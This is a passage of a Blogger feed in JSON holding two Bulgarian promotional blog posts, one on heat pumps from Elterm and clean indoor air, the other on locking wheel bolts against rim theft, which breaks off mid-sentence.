център"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXFyQ8U3M9LqSo49biL15eBhzMcaAjJXdAnDOZ3qgdps4HvUKAjTxKRTVLERlHzdxb1Pr5JWSugZP9jCxmiyQKM-3ziIqjQDaSkNBTOm_wIV7_XuLyvvsBNOemX1Jbd6_QTiyVKKcTcN7RKI5XjS4tAR0iDsfVXobDb92zjgvAA2x65gcM5NJQQlosBXE\/s72-c\/francesca-hotchin-p5eiqkbyiee-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-8641325074432763587"},"published":{"$t":"2025-08-18T14:50:00.005+03:00"},"updated":{"$t":"2025-08-18T14:50:24.078+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Термопомпа"}],"title":{"type":"text","$t":"Как инвестицията в термопомпа ще ви помогне да си гарантирате чист и свеж въздух в домашната среда"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUXEG3jslxzq-1YHjdPRFePtT_enHzfzGyZEPmhksc_2MFlwSdc2TyH0jgxVRV9wnFenMJcMB0U-BAo9E95e7zhGeFVWAas4WY7RJAgB5XczhLx7yIIqQUi8TP-L7Uc9duPJgPc3jnPAuyjBj7g2T5isQrtlehIp06zilchkT2uw2GXLaKBwPt7i00fY\/s594\/%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0%20%D1%89%D0%B5%20%D0%B2%D0%B8%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%BD%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B8%20%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D1%82%D0%B5%20%D1%87%D0%B8%D1%81%D1%82%20%D0%B8%20%D1%81%D0%B2%D0%B5%D0%B6%20%D0%B2%D1%8A%D0%B7%D0%B4%D1%83%D1%85%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"594\" data-original-width=\"589\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUXEG3jslxzq-1YHjdPRFePtT_enHzfzGyZEPmhksc_2MFlwSdc2TyH0jgxVRV9wnFenMJcMB0U-BAo9E95e7zhGeFVWAas4WY7RJAgB5XczhLx7yIIqQUi8TP-L7Uc9duPJgPc3jnPAuyjBj7g2T5isQrtlehIp06zilchkT2uw2GXLaKBwPt7i00fY\/s320\/%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0%20%D1%89%D0%B5%20%D0%B2%D0%B8%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%BD%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B8%20%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D1%82%D0%B5%20%D1%87%D0%B8%D1%81%D1%82%20%D0%B8%20%D1%81%D0%B2%D0%B5%D0%B6%20%D0%B2%D1%8A%D0%B7%D0%B4%D1%83%D1%85%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0.jpg\" width=\"317\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКогато мислим за\nдомашен комфорт през зимата, често на преден план излизат системи като печки на\nдърва, камини, котли на въглища или пелети. Те наистина осигуряват топлина, но\nзаедно с нея често във въздуха попадат вредни изпарения и фини прахови частици,\nнезабележимо замърсяващи средата, в която живеем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОсобено при\nпо-малка вентилация или в затворени помещения, натрупването на вредни вещества\nможе да доведе до проблеми с дишането, дразнене на очите и дори хронични\nздравословни проблеми.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.elterm-bg.com\/termopompi\/\" title=\"Термопомпи от Elterm-Bg\"\u003E\u003Cspan lang=\"BG\"\u003EТермопомпата\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E, за разлика от всички\nизброени алтернативи, работи без горене. Тя не отделя дим, газове или пепел и\nне генерира опасни емисии в помещението. Всичко това я прави изключително\nподходяща за семейства с деца, възрастни хора или хора с респираторни\nзаболявания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзбирайки\nтермопомпа, вие не само пестите енергия, но и създавате една по-чиста,\nбезопасна и здравословна домашна среда – дори през най-студените месеци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EФилтриращи функции на термопомпата\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКомфортът у дома\nне се измерва само с температурата. Качеството на въздуха е също толкова важно,\nособено ако в семейството има деца, хора с алергии или хронични дихателни\nзаболявания. Ето тук термопомпите правят разлика, която се усеща.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМного съвременни\nмодели термопомпи разполагат с вградени филтриращи и понякога овлажняващи\nфункции, които работят заедно с основната система. Те премахват от въздуха\nпрах, полени, алергени и фини частици, като същевременно поддържат нивото на\nвлажност в здравословни граници.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТова елиминира\nнуждата от допълнителни устройства като въздухопречистватели или овлажнители –\nтермопомпата се грижи за всичко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРезултатът?\nПо-чист, свеж и здравословен въздух във всяко помещение от дома – 24\/7. Това е\nособено важно през зимата, когато вентилацията е по-ограничена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестицията в\nтермопомпа е инвестиция не само в отопление и икономия, но и в по-здравословен\nначин на живот, без компромис с качеството на въздуха у дома.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОсигурете си по-чист въздух и по-здравословен дом с термопомпа от Елтерм\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003EКомфортът не се\nизмерва само в градуси – той се усеща с всяко вдишване. С \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.elterm-bg.com\/termopompi\/\" title=\"Термопомпи от Elterm-Bg\"\u003E\u003Cspan lang=\"BG\"\u003Eтермопомпите\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E от Елтерм получавате не\nпросто отопление и охлаждане, а чиста, безопасна и свежа среда за цялото\nсемейство.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПредлаганите от\nнас термопомпи не отделят вредни газове, не изгарят горива и не замърсяват\nвъздуха в дома ви. Напротив – осигуряват филтриране и овлажняване на въздуха, като\nпревръщат всяко помещение в здравословно пространство. Това е особено важно за\nдеца и хора с алергии и дихателни проблеми.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДоверявайки се на\nнас, получавате не само модерна технология, но и професионализъм, консултация,\nмонтаж и обслужване, на които можете да разчитате.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСвържете се с\nекипа на Елтерм още днес и направете стъпка към по-чист, по-икономичен и\nпо-здравословен начин на живот.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/8641325074432763587\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post_12.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/8641325074432763587"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/8641325074432763587"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post_12.html","title":"Как инвестицията в термопомпа ще ви помогне да си гарантирате чист и свеж въздух в домашната среда"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUXEG3jslxzq-1YHjdPRFePtT_enHzfzGyZEPmhksc_2MFlwSdc2TyH0jgxVRV9wnFenMJcMB0U-BAo9E95e7zhGeFVWAas4WY7RJAgB5XczhLx7yIIqQUi8TP-L7Uc9duPJgPc3jnPAuyjBj7g2T5isQrtlehIp06zilchkT2uw2GXLaKBwPt7i00fY\/s72-c\/%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0%20%D1%89%D0%B5%20%D0%B2%D0%B8%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%BD%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B8%20%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D1%82%D0%B5%20%D1%87%D0%B8%D1%81%D1%82%20%D0%B8%20%D1%81%D0%B2%D0%B5%D0%B6%20%D0%B2%D1%8A%D0%B7%D0%B4%D1%83%D1%85%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5074944194422151015"},"published":{"$t":"2025-08-18T14:49:00.005+03:00"},"updated":{"$t":"2025-08-18T14:49:36.495+03:00"},"title":{"type":"text","$t":"Заслужава ли си инвестицията в секретни болтове за джанти?  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9A0vYhwZ-8NQq0mcyt2d6V-mYSr1N4jIhKyVAyb5c7djWv-OTfKzwOCYc3gt_YkoqcufPtm10S5VBTz9SHDCPxCED95uLICzV4CpXtHjYOGCNFc3Q418pE-JYe5ID-V9KOQsG8i_PFXegsf8MVp1VpXGhuTN6tkkMezj9s2U4oCcpVGajBb8mtWEEAyc\/s1012\/%D0%B7%D0%B0%D1%81%D0%BB%D1%83%D0%B6%D0%B0%D0%B2%D0%B0%20%D0%BB%D0%B8%20%D1%81%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D0%BD%D0%B8%20%D0%B1%D0%BE%D0%BB%D1%82%D0%BE%D0%B2%D0%B5%20%D0%B7%D0%B0%20%D0%B4%D0%B6%D0%B0%D0%BD%D1%82%D0%B8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"568\" data-original-width=\"1012\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9A0vYhwZ-8NQq0mcyt2d6V-mYSr1N4jIhKyVAyb5c7djWv-OTfKzwOCYc3gt_YkoqcufPtm10S5VBTz9SHDCPxCED95uLICzV4CpXtHjYOGCNFc3Q418pE-JYe5ID-V9KOQsG8i_PFXegsf8MVp1VpXGhuTN6tkkMezj9s2U4oCcpVGajBb8mtWEEAyc\/s320\/%D0%B7%D0%B0%D1%81%D0%BB%D1%83%D0%B6%D0%B0%D0%B2%D0%B0%20%D0%BB%D0%B8%20%D1%81%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D0%BD%D0%B8%20%D0%B1%D0%BE%D0%BB%D1%82%D0%BE%D0%B2%D0%B5%20%D0%B7%D0%B0%20%D0%B4%D0%B6%D0%B0%D0%BD%D1%82%D0%B8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСекретните болтове – практично решение за всеки автомобил\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003EМного шофьори\nгледат на \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/flantsi.bg\/category\/sekretni-boltove\" title=\"Секретни болтове за джанти | Flantsi.bg\"\u003E\u003Cspan lang=\"BG\"\u003Eсекретните болтове\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E като на аксесоар, който може и да не е толкова необходим, особено ако\nавтомобилът им не е от луксозен клас. Но реалността е различна. Независимо\nкакъв автомобил карате, инвестицията в секретни болтове за джанти си заслужава.\nПричината е проста – тези болтове добавят допълнителен слой сигурност, който\nпредотвратява лесното сваляне на джантите от недоброжелатели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСекретните болтове\nразполагат с уникален профил, който може да се развие само със специално\nизработен ключ. Това прави задачата на крадците значително по-трудна и често –\nбезсмислена. В крайна сметка това е ефективна застраховка срещу евентуални\nзагуби. Освен че спестяват разходи за подмяна на джанти, те ви спестяват и\nвреме, неудобства и нерви. За водача, който ежедневно паркира на улицата или в\nнеохраняеми зони, това е малка, но стратегическа стъпка към спокойствие.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗащитете своя автомобил – защото кражбите на джанти не са мит, а ежедневие\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЖивеем във време,\nв което кражбите на автомобилни части – особено от популярни марки като BMW,\nVolkswagen, Audi или Mercedes – са нещо напълно реално и, за съжаление, често\nсрещано. Алуминиевите джанти от тези модели са скъпи, търсени и лесни за\nпрепродажба, което ги прави изключително примамлива цел 